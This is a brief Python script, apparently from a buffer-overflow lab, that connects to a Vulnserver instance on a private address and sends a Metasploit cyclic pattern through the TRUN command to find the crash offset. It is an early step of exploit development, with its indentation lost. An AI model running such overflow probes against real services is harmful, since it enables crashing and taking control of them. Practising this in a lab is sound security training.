 #!/usr/bin/python3
import sys,socket
from time import sleep
ip = '192.168.216.131'
port = 9999
# Commnad : msf-pattern_create -l 2200
buffer = "<pattern_create-string>"
print("[+] Connecting to server...")
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
payload = "TRUN /.:/" + buffer
s.send((payload.encode()))
s.close()
except:
print("[-] Error connecting to server")
sys.exit()